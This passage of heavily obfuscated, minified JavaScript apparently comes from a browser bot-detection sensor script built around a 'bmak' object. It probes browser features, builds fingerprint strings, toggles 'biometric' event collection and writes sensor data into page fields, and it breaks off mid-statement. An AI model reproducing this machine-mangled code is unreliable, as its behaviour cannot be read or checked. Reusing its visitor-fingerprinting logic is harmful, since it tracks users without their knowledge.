L1()[Nh(Sl)],'undefined')?L1()[Nh(OW)](Ak,NX(NX({})),cAG,IK):L1()[Nh(Sx)](Nt,NX(NX({})),Z5,bI),j6(hF)]);var cZL=NX([]);var rNG=Jr(EC,[Dq,g3G,l5[hF],QHG,j1,g3G,ZM,QHG]);var USG=Dq;if(NX(O4L)){try{var rkG=kh.length;var sSG=NX([]);A2G=qh(A2G,dO()[v9(jt)](NX(hF),OB,px,Qw));if(jb(BA[jb(typeof L1()[Nh(Kr)],'undefined')?L1()[Nh(sX)].apply(null,[nE,NX(Dq),Xz,Fq]):L1()[Nh(OW)].call(null,DgG,NK,wS,AB)][xl()[Dt(FH)].apply(null,[Kr,qQ])],undefined)){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,Xx,V3));l6G-=NRG;}else{A2G=qh(A2G,GM(typeof L1()[Nh(Nn)],qh([],[][[]]))?L1()[Nh(OW)].apply(null,[Ix,Xz,mEG,px]):L1()[Nh(YDG)](Uz,LX,IK,MJ));l6G-=lpG;}}catch(IVL){kh.splice(Eb(rkG,hF),Infinity,m4G);A2G=qh(A2G,kQ()[gt(UH)].call(null,LX,NX({}),Qr,UEG,hF,km));l6G-=l5[Xx];}O4L=NX(Sp);}var xVL=hF;var tAL=l5[Qr];var k4L=Jr(EC,[jb(typeof xl()[Dt(Kr)],qh('',[][[]]))?xl()[Dt(sX)](S6,xf):xl()[Dt(JI)].call(null,PAG,pUG),Array]);var T0L=new Lg();var AE;T0L[dO()[v9(Kr)](hs,ZZ,G5,Qm)](k4L,xl()[Dt(jt)](LO,P0),lTG);({AE:AE}=k4L);if(NX(f4L)){try{var U9G=kh.length;var IjL=NX(pp);A2G=qh(A2G,vt()[QI(ZM)].apply(null,[dw,Db,qd,Sl]));if(jb(BA[L1()[Nh(sX)].call(null,nE,km,Xz,Fq)][vt()[QI(Qc)].call(null,OQ,Zz,n2,RX)],undefined)){A2G=qh(A2G,jb(typeof J7()[XH(PF)],qh(vt()[QI(Dq)](FF,Px,bI,hb),[][[]]))?J7()[XH(cm)].apply(null,[hF,Fk,Nn,V3]):J7()[XH(j1)].apply(null,[Nn,D4G,NK,E3]));l6G-=lAG;}else{A2G=qh(A2G,L1()[Nh(YDG)](Uz,Jv,IK,W2));l6G-=Hd;}}catch(BVL){kh.splice(Eb(U9G,hF),Infinity,m4G);A2G=qh(A2G,jb(typeof kQ()[gt(FK)],qh(vt()[QI(Dq)](fI,Px,bI,PF),[][[]]))?kQ()[gt(UH)].apply(null,[Sl,rd,Qr,UEG,hF,sX]):kQ()[gt(hF)](JP,NX(NX([])),fx,QP,Cw,LO));l6G-=Hd;}f4L=NX(NX([]));}BA[xl()[Dt(Kr)](bx,I0)]._cf=BA[xl()[Dt(Kr)].apply(null,[bx,I0])]._cf||[];if(NX(SsG)){try{var HJG=kh.length;var QZL=NX([]);A2G=qh(A2G,xl()[Dt(rd)].apply(null,[NK,UUG]));var OVL=BA[L1()[Nh(sX)].call(null,nE,NX([]),Xz,Pd)][jb(typeof L1()[Nh(LAG)],'undefined')?L1()[Nh(MP)](xq,hs,C5,sX):L1()[Nh(OW)].apply(null,[GUG,NX([]),Vd,E9])](dO()[v9(Ql)](Q3,Vt,q6,nJ));if(jb(OVL[L5()[vN(jH)](Qz,FH,hh)],undefined)){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,OW,V3));l6G*=l5[DF];}else{A2G=qh(A2G,L1()[Nh(YDG)](Uz,Ic,IK,Sl));l6G*=YB;}}catch(gsG){kh.splice(Eb(HJG,hF),Infinity,m4G);A2G=qh(A2G,kQ()[gt(UH)].apply(null,[nN,Kr,Qr,UEG,hF,cm]));l6G*=GD[vt()[QI(ARG)](FF,xq,zTG,P5)]();}SsG=NX(NX({}));}BA[jb(typeof xl()[Dt(njG)],qh([],[][[]]))?xl()[Dt(Kr)](bx,I0):xl()[Dt(JI)](Dr,PS)].bmak=BA[xl()[Dt(Kr)].apply(null,[bx,I0])].bmak&&BA[xl()[Dt(Kr)](bx,I0)].bmak[vt()[QI(sX)](Ic,MX,LM,Qr)](xl()[Dt(n2)](JO,gQ))&&BA[GM(typeof xl()[Dt(DVG)],qh([],[][[]]))?xl()[Dt(JI)](Dq,M6):xl()[Dt(Kr)](bx,I0)].bmak[GM(typeof vt()[QI(rLG)],qh([],[][[]]))?vt()[QI(qc)].call(null,Xz,gDG,Q3,km):vt()[QI(sX)](hs,MX,LM,Cz)](L5()[vN(bM)](Nn,LM,jz))?BA[xl()[Dt(Kr)](bx,I0)].bmak:function(){var hSG;kh.push(JI);return hSG=Jr(EC,[L5()[vN(bM)](Nn,NK,tS),NX(NX({})),L5()[vN(ls)](Kr,Qz,hr),function KZL(){kh.push(Bk);try{var YGL=kh.length;var FAL=NX(pp);var djL=NX(R1G(tDL));var BfL=jFG(NBG);var p4L=BfL[L1()[Nh(c8)](P3,R7,JI,NX(Dq))];zlG(p4L,tDL&&djL);zGL(BfL[jb(typeof kQ()[gt(PF)],'undefined')?kQ()[gt(qc)](r8,jh,C5,Cd,MW,RX):kQ()[gt(hF)](xY,Dq,n2,kk,JI,qN)],NX(NX({})));var LZL=vlG(NBG);var vjL=HqG(qZ,[O6G]);var NUL=vt()[QI(Dq)].call(null,Qz,ks,bI,R7);if(LZL){NUL=(jb(typeof dO()[v9(X4G)],'undefined')?dO()[v9(H4G)].apply(null,[fI,xQ,fI,BRG]):dO()[v9(CX)].call(null,sh,gZG,NX(NX([])),DGG))[GM(typeof Pt()[Ab(j1)],qh([],[][[]]))?Pt()[Ab(j1)](NX(NX([])),NX({}),PK,GEG):Pt()[Ab(Ql)].apply(null,[Qc,nJ,px,k8])](CmG(),jb(typeof dO()[v9(MS)],qh('',[][[]]))?dO()[v9(njG)].apply(null,[Hd,S9,hs,gfG]):dO()[v9(CX)](Ql,AGG,cm,AO))[Pt()[Ab(Ql)].apply(null,[NX(NX([])),Xx,px,k8])](HqG(qZ,[BfL[GM(typeof xl()[Dt(Rh)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[TLG,RRG]):xl()[Dt(jh)](H5,Gn)]]),Pt()[Ab(Vs)].call(null,IK,FK,NK,VLG))[Pt()[Ab(Ql)].call(null,xY,MW,px,k8)](vjL,J7()[XH(Pb)](PF,g7,JO,f7))[Pt()[Ab(Ql)](Cz,Fq,px,k8)](LZL);}else{NUL=dO()[v9(H4G)](G5,xQ,qN,BRG)[Pt()[Ab(Ql)](G5,NX(NX([])),px,k8)](CmG(),dO()[v9(njG)](W2,S9,LX,gfG))[Pt()[Ab(Ql)](H1,sX,px,k8)](HqG(qZ,[BfL[xl()[Dt(jh)].call(null,H5,Gn)]]),GM(typeof Pt()[Ab(wI)],'undefined')?Pt()[Ab(j1)](NX(NX(Dq)),NX(NX([])),hb,mx):Pt()[Ab(Vs)].apply(null,[NX(Dq),F5,NK,VLG]))[jb(typeof Pt()[Ab(FK)],'undefined')?Pt()[Ab(Ql)].call(null,NX(hF),FH,px,k8):Pt()[Ab(j1)].call(null,JH,T6,O0G,X2)](vjL);}if(BA[L1()[Nh(sX)].apply(null,[Jh,NX({}),Xz,cm])][xl()[Dt(Z5)](ZH,RB)](J7()[XH(Xx)](CX,Fk,PF,z5))){BA[L1()[Nh(sX)](Jh,NX(NX(Dq)),Xz,nN)][GM(typeof xl()[Dt(rP)],'undefined')?xl()[Dt(JI)](KUG,H7):xl()[Dt(Z5)](ZH,RB)](GM(typeof J7()[XH(Kr)],qh([],[][[]]))?J7()[XH(j1)](I6,Zx,q6,Zx):J7()[XH(Xx)](CX,Fk,H5,z5))[L1()[Nh(jt)].apply(null,[Eq,NX(NX(hF)),Vs,NX([])])]=NUL;}if(jb(typeof BA[L1()[Nh(sX)].apply(null,[Jh,OQ,Xz,hP])][Pt()[Ab(B8)](NX(Dq),px,Pd,sVG)](J7()[XH(Xx)](CX,Fk,Pb,z5)),dO()[v9(bI)](Jv,SI,Ql,LM))){var NLL=BA[L1()[Nh(sX)].apply(null,[Jh,NX([]),Xz,px])][Pt()[Ab(B8)].apply(null,[MP,PO,Pd,sVG])](J7()[XH(Xx)].call(null,CX,Fk,rW,z5));for(var n0L=Dq;Zb(n0L,NLL[Pt()[Ab(Dq)].apply(null,[FF,LX,Qz,z5])]);n0L++){NLL[n0L][L1()[Nh(jt)](Eq,MW,Vs,gm)]=NUL;}}}catch(xLL){kh.splice(Eb(YGL,hF),Infinity,Bk);rfL(xl()[Dt(ZfG)].apply(null,[c8,q9])[Pt()[Ab(Ql)].call(null,IK,NX(NX({})),px,k8)](xLL,xl()[Dt(xY)](JP,Rb))[Pt()[Ab(Ql)](NX(Dq),LM,px,k8)](O6G));}kh.pop();},xl()[Dt(n2)](JO,bs),function tsG(){kh.push(Z9);var ZRL=NX(R1G(tDL));var BGL=jFG(NBG);var SAL=BGL[GM(typeof L1()[Nh(Sl)],qh([],[][[]]))?L1()[Nh(OW)](Om,FH,hN,j1):L1()[Nh(c8)].call(null,Vm,NX(NX([])),JI,F5)];zlG(SAL,tDL&&ZRL);zGL(BGL[kQ()[gt(qc)].apply(null,[B2,Rw,C5,q4G,MW,H1])],NX(NX(pp)));ffL(NX(NX(pp)));var H0L=HqG(qZ,[O6G]);var gUL=vlG(NBG);if(gUL){var MDL;return MDL=dO()[v9(H4G)](NX(NX([])),fq,NX(NX(hF)),BRG)[Pt()[Ab(Ql)](rW,NX(NX({})),px,r5)](CmG(),dO()[v9(njG)].call(null,MJ,JN,G5,gfG))[jb(typeof Pt()[Ab(MW)],qh([],[][[]]))?Pt()[Ab(Ql)].apply(null,[zt,Kr,px,r5]):Pt()[Ab(j1)].apply(null,[NX([]),q6,nO,ZfG])](BGL[xl()[Dt(jh)](H5,lt)],Pt()[Ab(Vs)].apply(null,[dw,dw,NK,pY]))[GM(typeof Pt()[Ab(dw)],qh([],[][[]]))?Pt()[Ab(j1)](F5,Qz,rLG,ARG):Pt()[Ab(Ql)].call(null,q6,R7,px,r5)](H0L,J7()[XH(Pb)](PF,g7,PO,qLG))[Pt()[Ab(Ql)](RX,j1,px,r5)](gUL),kh.pop(),MDL;}var x4L;return x4L=dO()[v9(H4G)].apply(null,[FF,fq,fh,BRG])[Pt()[Ab(Ql)](LO,c8,px,r5)](CmG(),dO()[v9(njG)].call(null,DP,JN,Q3,gfG))[Pt()[Ab(Ql)](cm,NX(hF),px,r5)](BGL[xl()[Dt(jh)].call(null,H5,lt)],Pt()[Ab(Vs)].apply(null,[NX(NX(Dq)),V9,NK,pY]))[Pt()[Ab(Ql)](Fq,Qc,px,r5)](H0L),kh.pop(),x4L;},jb(typeof L1()[Nh(G7)],qh([],[][[]]))?L1()[Nh(zVG)].apply(null,[bS,NX(NX(hF)),hs,sX]):L1()[Nh(OW)](E3,W2,g9,G5),Jr(EC,["_setFsp",function _setFsp(C4L){bLL=C4L;kh.push(T7);if(bLL){xdG=xdG[Pt()[Ab(UH)].apply(null,[zt,NX({}),dw,wn])](new (BA[vt()[QI(Hd)].call(null,NX([]),cF,fH,px)])(dO()[v9(vH)].call(null,V9,Cl,MP,P5),vt()[QI(ZM)].apply(null,[NX(NX([])),WW,qd,OP])),kQ()[gt(F5)](px,Pb,tUG,jI,sX,IQ));}kh.pop();},"_setBm",function _setBm(N4L){kh.push(QP);tfL=N4L;if(tfL){xdG=vt()[QI(Dq)](T6,pq,bI,NK)[Pt()[Ab(Ql)].apply(null,[B2,nn,px,Yh])](bLL?dO()[v9(JO)](PO,ql,RX,Qr):BA[GM(typeof L1()[Nh(FK)],qh([],[][[]]))?L1()[Nh(OW)].apply(null,[mw,NX(NX(Dq)),J5,Cz]):L1()[Nh(sX)](cz,hs,Xz,RX)][xl()[Dt(FH)](Kr,kX)][dO()[v9(fI)](Xz,Gb,NX(Dq),r8)],L5()[vN(Qm)](B8,Ad,YX))[GM(typeof Pt()[Ab(Cz)],qh('',[][[]]))?Pt()[Ab(j1)](hF,fh,n8,ljG):Pt()[Ab(Ql)].apply(null,[Ic,Xx,px,Yh])](BA[L1()[Nh(sX)](cz,NX(hF),Xz,rW)][xl()[Dt(FH)](Kr,kX)][L1()[Nh(hb)].apply(null,[rz,CX,H4G,FH])],J7()[XH(Nn)].call(null,jt,J8,V9,WP));NBG=NX(NX(pp));}else{var wUL=jFG(NBG);sVL=wUL[L1()[Nh(c8)].apply(null,[IC,hs,JI,dw])];}kh.pop();EcG(NBG);},"_setAu",function _setAu(wkG){kh.push(B2);if(GM(typeof wkG,jb(typeof xl()[Dt(nJ)],qh('',[][[]]))?xl()[Dt(Ql)].apply(null,[xY,Gx]):xl()[Dt(JI)](Y7,s4G))){if(GM(wkG[L5()[vN(pTG)].apply(null,[b1,H1,zS])](nd()[ZO(B2)](B7,D4G,hF,H1,dw),Dq),GD[jb(typeof Pt()[Ab(fH)],qh([],[][[]]))?Pt()[Ab(E9)].apply(null,[IQ,Xz,wI,S4G]):Pt()[Ab(j1)](CX,qN,jDG,n6)]())){xdG=vt()[QI(Dq)](NX(hF),GN,bI,NX(NX([])))[Pt()[Ab(Ql)](sX,NX([]),px,nO)](bLL?dO()[v9(JO)].call(null,km,N3,NK,Qr):BA[GM(typeof L1()[Nh(c8)],qh('',[][[]]))?L1()[Nh(OW)].apply(null,[p3,hF,zGG,hP]):L1()[Nh(sX)].call(null,YL,LM,Xz,jh)][xl()[Dt(FH)](Kr,vJ)][dO()[v9(fI)](Hd,Mt,bx,r8)],L5()[vN(Qm)](B8,NX([]),WH))[Pt()[Ab(Ql)](RX,R7,px,nO)](BA[L1()[Nh(sX)](YL,Pb,Xz,jh)][xl()[Dt(FH)].call(null,Kr,vJ)][jb(typeof L1()[Nh(qc)],qh([],[][[]]))?L1()[Nh(hb)](Dr,NX([]),H4G,NX(NX({}))):L1()[Nh(OW)].apply(null,[gAG,LM,Rs,NX(NX(Dq))])])[GM(typeof Pt()[Ab(qN)],qh('',[][[]]))?Pt()[Ab(j1)](Fq,Pb,FAG,fEG):Pt()[Ab(Ql)].apply(null,[hs,Cz,px,nO])](wkG);}else{xdG=wkG;}}kh.pop();},kQ()[gt(G5)].call(null,R7,OW,Pr,b1,CX,qd),function xRL(W9G){s0L+=hF;},"_setIpr",function _setIpr(WGL){YkG=WGL;},"_setAkid",function _setAkid(TDL){tDL=TDL;GGL=NX(R1G(tDL));},"_enableBiometricEvent",function _enableBiometricEvent(RJG){PVL=RJG;},"_enableBiometricResearch",function _enableBiometricResearch(jRL){UdG=jRL;},"_fetchParams",function _fetchParams(z9G){zlG(sVL,tDL&&GGL);}]),bc()[cb(B2)](YDG,NX(NX([])),qc,bI,dw),function(){return KqG.apply(this,[wE,arguments]);}]),kh.pop(),hSG;}();if(NX(nVL)){try{var AAL=kh.length;var k0L=NX([]);A2G=qh(A2G,jb(typeof xl()[Dt(Rw)],qh([],[][[]]))?xl()[Dt(jh)].call(null,H5,Hh):xl()[Dt(JI)](Xz,NfG));var YUL=BA[L1()[Nh(sX)].call(null,nE,G5,Xz,JH)][L1()[Nh(MP)](xq,OW,C5,Qz)](L5()[vN(Xs)](wI,FK,mK));if(jb(YUL[GM(typeof Pt()[Ab(sX)],qh('',[][[]]))?Pt()[Ab(j1)](MJ,gm,lx,bTG):Pt()[Ab(lUG)].call(null,CX,NX(NX({})),FK,WW)],undefined)){A2G=qh(A2G,J7()[XH(cm)].call(null,hF,Fk,B2,V3));l6G=BA[vt()[QI(hF)](NX(Dq),hL,nX,DF)][GM(typeof Pt()[Ab(nJ)],qh('',[][[]]))?Pt()[Ab(j1)](rd,CX,rZG,XRG):Pt()[Ab(Qz)](W2,JO,SY,MT)](dMG(l6G,j1));}else{A2G=qh(A2G,GM(typeof L1()[Nh(gY)],'undefined')?L1()[Nh(OW)](m5,SY,Qw,r8):L1()[Nh(YDG)].apply(null,[Uz,LX,IK,jh]));l6G=BA[vt()[QI(hF)].apply(null,[c8,hL,nX,MP])][Pt()[Ab(Qz)].call(null,qd,NX(NX({})),SY,MT)](dMG(l6G,l5[JP]));}}catch(dfL){kh.splice(Eb(AAL,hF),Infinity,m4G);A2G=qh(A2G,jb(typeof kQ()[gt(Hd)],qh([],[][[]]))?kQ()[gt(UH)](NX([]),Rh,Qr,UEG,hF,MW):kQ()[gt(hF)].call(null,hP,km,dS,vpG,q6,FH));l6G=BA[vt()[QI(hF)].apply(null,[FK,hL,nX,NX(Dq)])][Pt()[Ab(Qz)].call(null,Ad,Fq,SY,MT)](dMG(l6G,l5[JP]));}nVL=NX(Sp);}FG[dO()[v9(jH)].apply(null,[NX(NX({})),Jc,E9,nN])]=function(I0L){if(GM(I0L,xdG)){EAL=NX(NX(pp));}};if(BA[xl()[Dt(Kr)].apply(null,[bx,I0])].bmak[L5()[vN(bM)](Nn,NX(NX(hF)),jz)]){if(NX(jGL)){try{var rUL=kh.length;var gDL=NX(NX(Sp));A2G=qh(A2G,dO()[v9(ls)](NX(NX(Dq)),WX,NX({}),B7));if(NX(NX(BA[jb(typeof xl()[Dt(C5)],qh([],[][[]]))?xl()[Dt(Kr)].call(null,bx,I0):xl()[Dt(JI)](qd,BJ)][Pt()[Ab(fH)](Xz,W2,PO,Oh)]||BA[xl()[Dt(Kr)](bx,I0)][GM(typeof L1()[Nh(T6)],qh('',[][[]]))?L1()[Nh(OW)].apply(null,[N3,RX,N3,qN]):L1()[Nh(n2)](LK,Dq,bI,Rw)]||BA[xl()[Dt(Kr)].call(null,bx,I0)][L1()[Nh(zTG)](cZ,Ad,Zw,dw)]))){A2G=qh(A2G,GM(typeof J7()[XH(Xx)],'undefined')?J7()[XH(j1)](O6,wI,Qm,P8):J7()[XH(cm)](hF,Fk,PO,V3));l6G+=l5[hb];}else{A2G=qh(A2G,L1()[Nh(YDG)].call(null,Uz,MP,IK,Qz));l6G+=FRG;}}catch(VEL){kh.splice(Eb(rUL,hF),Infinity,m4G);A2G=qh(A2G,kQ()[gt(UH)](Jv,MP,Qr,UEG,hF,rW));l6G+=l5[OP];}jGL=NX(NX([]));}xsG[L1()[Nh(Xx)](OF,dY,hb,PF)](xl()[Dt(kk)](gY,Dh),rfL);rfL(L5()[vN(LAG)](PO,Hd,kW));if(I2(BA[xl()[Dt(Kr)].apply(null,[bx,I0])]._cf[Pt()[Ab(Dq)](j1,NX(Dq),Qz,Af)],GD[Pt()[Ab(E9)](IQ,WB,wI,tX)]())){for(var DkG=Dq;Zb(DkG,BA[xl()[Dt(Kr)](bx,I0)]._cf[Pt()[Ab(Dq)](H1,T6,Qz,Af)]);DkG++){BA[xl()[Dt(Kr)](bx,I0)].bmak[bc()[cb(B2)](LB,qd,qc,bI,DF)](BA[xl()[Dt(Kr)].call(null,bx,I0)]._cf[DkG]);}BA[xl()[Dt(Kr)](bx,I0)]._cf=Jr(EC,[Pt()[Ab(Kr)](dw,Pd,R7,zI),BA[xl()[Dt(Kr)](bx,I0)].bmak[bc()[cb(B2)](LB,Cz,qc,bI,MW)]]);}else{var tRL;if(BA[GM(typeof L1()[Nh(Aw)],'undefined')?L1()[Nh(OW)].apply(null,[XS,ZM,bVG,wI]):L1()[Nh(sX)](nE,NX(NX(Dq)),Xz,B2)][bc()[cb(dw)].call(null,gX,NX(NX([])),Qw,B2,WB)])tRL=BA[L1()[Nh(sX)].apply(null,[nE,AB,Xz,Jv])][bc()[cb(dw)](gX,NX({}),Qw,B2,Qz)];if(NX(tRL)){var FEL=BA[L1()[Nh(sX)].apply(null,[nE,j1,Xz,DP])][GM(typeof vt()[QI(Vs)],'undefined')?vt()[QI(qc)].apply(null,[G5,Vm,Un,NX({})]):vt()[QI(DVG)](PF,tE,JI,NX(NX([])))](Pt()[Ab(KM)](NX(NX({})),km,T6,qW));if(FEL[Pt()[Ab(Dq)].apply(null,[Xz,B2,Qz,Af])])tRL=FEL[Eb(FEL[Pt()[Ab(Dq)].call(null,Jv,rd,Qz,Af)],hF)];}if(tRL[GM(typeof L5()[vN(c8)],qh('',[][[]]))?L5()[vN(PF)](sTG,km,FN):L5()[vN(Sl)](bx,q6,QP)]){var O0L=tRL[L5()[vN(Sl)](bx,H5,QP)];var YDL=O0L[L5()[vN(LM)](gY,nN,kI)](nd()[ZO(B2)](NX(NX({})),D4G,hF,pgG,H1));if(Sb(YDL[Pt()[Ab(Dq)](Ad,P5,Qz,Af)],MW))IsG=O0L[jb(typeof L5()[vN(ZM)],qh('',[][[]]))?L5()[vN(LM)](gY,H1,kI):L5()[vN(PF)].apply(null,[jh,JI,Yd])](nd()[ZO(B2)].apply(null,[RX,D4G,hF,pgG,B7]))[dO()[v9(G5)](Dq,Qt,NX(NX({})),Kr)](j6(MW))[Dq];if(IsG&&GM(Y1(IsG[Pt()[Ab(Dq)](NX(NX(hF)),NX({}),Qz,Af)],j1),Dq)){var pJG=KqG(wL,[IsG]);if(I2(pJG[Pt()[Ab(Dq)](j1,NX(Dq),Qz,Af)],ZM)){BA[xl()[Dt(Kr)](bx,I0)].bmak[L1()[Nh(zVG)].apply(null,[Sv,px,hs,NX(NX(hF))])]._setFsp(GM(pJG[L1()[Nh(MW)].call(null,pm,SY,Qm,LO)](Dq),xl()[Dt(Dq)](Fq,cB)));BA[xl()[Dt(Kr)].call(null,bx,I0)].bmak[L1()[Nh(zVG)](Sv,c8,hs,Xz)]._setBm(GM(pJG[L1()[Nh(MW)](pm,Qz,Qm,MP)](l5[hF]),xl()[Dt(Dq)].call(null,Fq,cB)));BA[xl()[Dt(Kr)].apply(null,[bx,I0])].bmak[L1()[Nh(zVG)](Sv,NK,hs,Fq)]._setIpr(GM(pJG[jb(typeof L1()[Nh(ZEG)],'undefined')?L1()[Nh(MW)](pm,hP,Qm,xY):L1()[Nh(OW)](G0G,NX(hF),Ak,rd)](l5[Qw]),xl()[Dt(Dq)].call(null,Fq,cB)));BA[xl()[Dt(Kr)](bx,I0)].bmak[L1()[Nh(zVG)].apply(null,[Sv,OQ,hs,Xz])]._setAkid(GM(pJG[L1()[Nh(MW)].apply(null,[pm,Dq,Qm,PO])](MW),xl()[Dt(Dq)](Fq,cB)));if(I2(pJG[Pt()[Ab(Dq)](IQ,Xx,Qz,Af)],l5[FH])){BA[xl()[Dt(Kr)](bx,I0)].bmak[L1()[Nh(zVG)](Sv,NX(NX(hF)),hs,FK)]._enableBiometricEvent(GM(pJG[L1()[Nh(MW)](pm,NX(NX([])),Qm,Xz)](GD[Pt()[Ab(Xs)](NX(NX(hF)),Qm,OW,kz)]()),xl()[Dt(Dq)](Fq,cB)));}if(I2(pJG[Pt()[Ab(Dq)](UH,MW,Qz,Af)],OW)){BA[xl()[Dt(Kr)](bx,I0)].bmak[GM(typeof L1()[Nh(PO)],'undefined')?L1()[Nh(OW)](cs,Qw,zr,bI):L1()[Nh(zVG)](Sv,NX(Dq),hs,Fq)]._enableBiometricResearch(GM(pJG[L1()[Nh(MW)].apply(null,[pm,H5,Qm,SY])](GD[xl()[Dt(sEG)](Qz,Sc)]()),xl()[Dt(Dq)](Fq,cB)));}BA[xl()[Dt(Kr)].apply(null,[bx,I0])].bmak[L1()[Nh(zVG)].call(null,Sv,NX([]),hs,PO)]._fetchParams(NX(Sp));BA[xl()[Dt(Kr)].call(null,bx,I0)].bmak[GM(typeof L1()[Nh(Aw)],qh([],[][[]]))?L1()[Nh(OW)](k4G,NX(NX(hF)),E0G,lB):L1()[Nh(zVG)].apply(null,[Sv,nN,hs,rW])]._setAu(O0L);}}}}try{var pGL=kh.length;var KJG=NX(NX(Sp));if(NX(QLL)){try{A2G=qh(A2G,jb(typeof bc()[cb(Q3)],'undefined')?bc()[cb(Dq)].apply(null,[gX,dw,hF,RZG,Xx]):bc()[cb(sX)](V8,Ad,fN,HjG,H5));if(NX(NX(BA[L1()[Nh(LX)](AI,NX(hF),Hn,NK)]))){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,Nn,V3));l6G*=l5[T6];}else{A2G=qh(A2G,L1()[Nh(YDG)].call(null,Uz,UH,IK,q6));l6G*=PF;}}catch(fjL){kh.splice(Eb(pGL,hF),Infinity,m4G);A2G=qh(A2G,kQ()[gt(UH)](NX(NX(Dq)),Jv,Qr,UEG,hF,SY));l6G*=PF;}QLL=NX(Sp);}ffL(NX(NX([])));var r4L=ZTG();rRL();xEL=Eb(ZTG(),r4L);BA[jb(typeof J7()[XH(Qr)],qh(vt()[QI(Dq)](Rw,Px,bI,NX([])),[][[]]))?J7()[XH(G5)](JI,UgG,FF,pq):J7()[XH(j1)].apply(null,[YS,qVG,V9,hGG])](function(){xVL=l5[hF];},G8);}catch(GSG){kh.splice(Eb(pGL,hF),Infinity,m4G);}}kh.pop();}break;}};var nxG=function pLL(WEL,WZL){'use strict';var X0L=pLL;switch(WEL){case hR:{kh.push(jVG);var hGL=L5()[vN(Xz)].call(null,Vc,NX({}),lm);var SJG=NX([]);try{var YSG=kh.length;var ZDL=NX({});var WsG=Dq;try{var XLL=BA[J7()[XH(Rh)](sX,ss,zt,DGG)][Pt()[Ab(sX)](OW,km,ZM,g1)][Pt()[Ab(Fq)](jt,NX(NX({})),b1,Bc)];BA[dO()[v9(Qw)](Sl,FB,MJ,S6)][L5()[vN(Qw)].call(null,Fq,WB,zQ)](XLL)[Pt()[Ab(Fq)].call(null,j1,Q3,b1,Bc)]();}catch(xkG){kh.splice(Eb(YSG,hF),Infinity,jVG);if(xkG[GM(typeof xl()[Dt(Sl)],qh('',[][[]]))?xl()[Dt(JI)].apply(null,[N8,K6]):xl()[Dt(nn)].apply(null,[PO,sY])]&&GM(typeof xkG[xl()[Dt(nn)](PO,sY)],xl()[Dt(Ql)].call(null,xY,tF))){xkG[xl()[Dt(nn)](PO,sY)][L5()[vN(LM)].apply(null,[gY,MJ,Pz])](GM(typeof L5()[vN(IQ)],'undefined')?L5()[vN(PF)](K7,JH,g5):L5()[vN(Qc)].call(null,IQ,Qr,xq))[dO()[v9(DP)](fI,UF,NX(hF),JI)](function(sfL){kh.push(G7);if(sfL[GM(typeof xl()[Dt(FF)],'undefined')?xl()[Dt(JI)](S9,NAG):xl()[Dt(Pd)](fI,TAG)](xl()[Dt(B7)].apply(null,[cJ,g2]))){SJG=NX(Sp);}if(sfL[xl()[Dt(Pd)](fI,TAG)](J7()[XH(Q3)](DP,dS,Ql,hO))){WsG++;}kh.pop();});}}hGL=GM(WsG,MW)||SJG?xl()[Dt(Dq)].call(null,Fq,SI):dO()[v9(hF)](dY,Jn,nn,cm);}catch(TGL){kh.splice(Eb(YSG,hF),Infinity,jVG);hGL=xl()[Dt(jh)](H5,xn);}var SLL;return kh.pop(),SLL=hGL,SLL;}break;case VZ:{kh.push(gS);var k9G=kQ()[gt(Ic)](NX(Dq),Pd,lB,n7,j1,q6);try{var pjL=kh.length;var z4L=NX({});k9G=jb(typeof BA[GM(typeof bc()[cb(bI)],'undefined')?bc()[cb(sX)].apply(null,[CO,NX(NX({})),Qs,w6,IK]):bc()[cb(Ic)](fVG,zt,JI,Qr,nn)],dO()[v9(bI)].call(null,cm,jn,NX(hF),LM))?xl()[Dt(Dq)](Fq,CjG):dO()[v9(hF)].apply(null,[rW,KRG,PF,cm]);}catch(XkG){kh.splice(Eb(pjL,hF),Infinity,gS);k9G=xl()[Dt(jh)](H5,nk);}var Q4L;return kh.pop(),Q4L=k9G,Q4L;}break;case gD:{kh.push(T6);var gVL=kQ()[gt(Ic)].call(null,wW,NX(hF),lB,Hn,j1,j1);try{var TJG=kh.length;var t0L=NX({});gVL=BA[cK()[Vb(px)](sX,jH,Q3,Q3)][Pt()[Ab(sX)].call(null,NX(NX({})),IK,ZM,E6)][vt()[QI(sX)](Xx,tN,LM,c8)](cK()[Vb(r8)].apply(null,[Xz,O7,qd,Xs]))?xl()[Dt(Dq)](Fq,RLG):GM(typeof dO()[v9(Ql)],qh('',[][[]]))?dO()[v9(CX)](Rw,H5,NX(NX({})),mw):dO()[v9(hF)](NX(NX([])),fTG,Qr,cm);}catch(nEL){kh.splice(Eb(TJG,hF),Infinity,T6);gVL=xl()[Dt(jh)].apply(null,[H5,pDG]);}var H9G;return kh.pop(),H9G=gVL,H9G;}break;case L:{kh.push(UfG);var ZAL=kQ()[gt(Ic)].call(null,wI,NX(NX({})),lB,q9,j1,FH);try{var gkG=kh.length;var AjL=NX(NX(Sp));ZAL=jb(typeof BA[vt()[QI(rW)](LM,UX,ZH,Qr)],dO()[v9(bI)].call(null,NX(hF),Th,Dq,LM))?xl()[Dt(Dq)](Fq,kW):dO()[v9(hF)](DP,fW,JI,cm);}catch(QAL){kh.splice(Eb(gkG,hF),Infinity,UfG);ZAL=xl()[Dt(jh)].apply(null,[H5,Tc]);}var FkG;return kh.pop(),FkG=ZAL,FkG;}break;case LG:{kh.push(DgG);var HkG=Mw(vt()[QI(hP)](NX(NX(Dq)),nDG,gpG,Qr),BA[xl()[Dt(Kr)].call(null,bx,Tz)])||I2(BA[jb(typeof L1()[Nh(SY)],qh('',[][[]]))?L1()[Nh(LX)].apply(null,[Gn,Ad,Hn,Cz]):L1()[Nh(OW)](m7,bx,j1,sh)][dO()[v9(Rw)].apply(null,[NX(Dq),t3,SY,MP])],Dq)||I2(BA[L1()[Nh(LX)].call(null,Gn,Rw,Hn,NX({}))][J7()[XH(Fq)](Ql,REG,ZM,U4G)],l5[ZM]);var EJG=BA[xl()[Dt(Kr)].apply(null,[bx,Tz])][vt()[QI(nn)](NX(NX([])),Ml,qc,nN)](L5()[vN(MJ)](VGG,JH,m1))[jb(typeof vt()[QI(MJ)],qh([],[][[]]))?vt()[QI(B7)](MJ,bk,Zw,Rh):vt()[QI(qc)](NX([]),z8,Ik,RX)];var 